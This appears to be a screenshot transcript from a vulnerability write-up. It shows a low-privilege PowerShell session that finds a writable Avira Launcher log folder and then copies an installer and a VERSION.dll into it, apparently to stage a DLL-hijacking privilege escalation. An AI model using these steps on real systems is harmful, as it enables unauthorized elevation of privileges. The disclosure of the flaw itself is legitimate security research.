 PS C:\Users\lowpriv\Desktop> Get-Acl "C:\ProgramData\Avira\Launcher\Logfiles\" | fl
Path : Microsoft.PowerShell.Core\FileSystem::C:\ProgramData\Avira\Launcher\Logfiles\
Owner : NT AUTHORITY\SYSTEM
Group : NT AUTHORITY\SYSTEM
Access : BUILTIN\Users Allow FullControl
BUILTIN\Users Allow 268435456
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
CREATOR OWNER Allow 268435456
BUILTIN\Users Allow ReadAndExecute, Synchronize
BUILTIN\Users Allow Write
Audit :
Sddl : O:SYG:SYD:AI(A;;FA;;;BU)(A;OICIIO;GA;;;BU)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIIOID;GA;;;CO)(A;OICIID;0x
1200a9;;;BU)(A;CIID;DCLCRPCR;;;BU)
PS C:\Users\lowpriv\Desktop> Copy-Item -Path "C:\Users\lowpriv\Desktop\AviraVPNInstaller.exe" "C:\ProgramData\Avira\Launcher\Logfiles"
>> Copy-Item -Path "C:\Users\lowpriv\Desktop\VERSION.dll" "C:\ProgramData\Avira\Launcher\Logfiles"
PS C:\Users\lowpriv\Desktop>
PS C:\Users\lowpriv\Desktop> ls "C:\ProgramData\Avira\Launcher\Logfiles\"
Directory: C:\ProgramData\Avira\Launcher\Logfiles
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/23/2019 5:44 AM 19552 AviraVPNInstaller.exe
-a---- 10/30/2019 8:56 AM 302148 oewindbg.log
-a---- 7/16/2018 10:47 AM 71168 VERSION.dll